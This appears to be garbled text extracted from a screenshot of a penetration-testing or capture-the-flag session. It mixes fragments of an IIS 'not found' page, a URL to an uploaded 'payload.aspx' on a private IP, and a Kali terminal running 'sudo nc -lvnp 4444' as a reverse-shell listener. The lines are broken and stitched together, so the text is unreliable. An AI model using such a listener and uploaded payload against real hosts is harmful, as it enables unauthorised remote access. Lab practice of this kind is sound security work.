 10.10.4.88:3389/nt4wrksv/payload.aspx
ation.
oking for (or one of its dependencies) could have been removed,
ase review the following URL and make sure that it is spelled correctly
sudo nc -lvnp 4444 ~
sudo nc -lvnp 4444 ~ 80x24
Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
usuario@kali ~> sudo nc -lvnp 4444
[sudo] contraseña para usuario:
listening on [any] 4444 ...